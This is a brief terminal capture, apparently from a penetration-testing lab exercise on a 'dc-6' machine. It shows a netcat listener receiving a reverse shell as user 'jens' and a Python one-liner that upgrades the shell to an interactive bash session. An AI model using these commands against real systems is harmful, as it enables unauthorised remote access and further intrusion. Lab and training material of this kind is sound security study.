 root@kali: ~
root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.119.128] from (UNKNOWN) [192.168.119.131] 44098
whoami
jens
python -c 'import pty;pty.spawn("/bin/bash")'
jens@dc-6:/tmp$ whoami
whoami
jens
jens@dc-6:/tmp$
jens@dc-6:/tmp$